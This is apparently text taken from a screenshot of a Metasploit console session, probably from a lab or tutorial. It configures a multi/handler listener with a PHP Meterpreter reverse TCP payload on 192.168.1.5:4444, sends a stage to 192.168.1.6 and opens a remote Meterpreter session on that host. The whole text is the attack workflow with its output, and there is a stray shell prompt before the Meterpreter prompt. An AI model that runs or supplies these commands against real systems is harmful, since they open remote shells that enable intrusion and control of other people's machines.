 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.5
lhost => 192.168.1.5
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Sending stage (39282 bytes) to 192.168.1.6
[*] Meterpreter session 11 opened (192.168.1.5:4444 -> 192.168.1.6:1802 ) at 2022-03-18 15:54:01 +0800
root@192:~#
meterpreter >